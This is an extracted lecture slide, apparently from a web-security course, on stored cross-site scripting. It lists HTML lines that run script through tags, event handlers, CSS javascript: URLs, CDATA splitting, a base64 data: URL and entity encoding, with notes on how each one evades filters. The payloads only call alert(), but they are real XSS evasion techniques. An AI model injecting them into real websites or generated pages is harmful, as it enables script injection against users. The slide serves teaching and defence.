

# Stored XSS:More difficult to be detected and more harmful for Internet.
Embeds a script contained
in a separate file
1. <html><head>
2. <script src="a.js"></script>
3. <script> ... </script>
4. <script for=foo event=onmouseover> ... </script>
5. <style>.bar{background-image:url("javascript:alert(’JavaScript’)");}</style>
6. </head>
7. <body onload="alert(’JavaScript’)">
8. <img id=foo src="image.jpg">
9. <a class=bar></a>
10. <div style="background-image: url(javascript:alert(’JavaScript’))">...</div>
11. <XML ID=I><X><C><![CDATA[<IMG SRC="javas]]><![CDATA[cript:alert(’XSS’);">]]>
12. <meta http-equiv="refresh" content="0;url=data:text/html;base64,PHNjcmlwdD5hbGVydCgnWFNTJyk8L3NjcmlwdD4K">
13. <img src=&#106;&#97;&#118;&#97;&#115;&#99;&#114;&#105;&#112;&#116;&#58;&#97;&#108;&#101;&#114;&#116;&#40;&#39;&#88;&#83;&#83;&#39;&#41;>
14. <img src=javascript:alert(&quot;3&quot;)>
15. </body></html>
background elements
will be obtained by
executing a script.
an event handler
script in XML
script can be broken across
multiple CDATA sections
an element that uses an inline
CSS style to invoke a script
URL is the base64 encoding of a javascript:URL
URL has been character encoded
HTML entity encoding to hide
quote characters in a script
12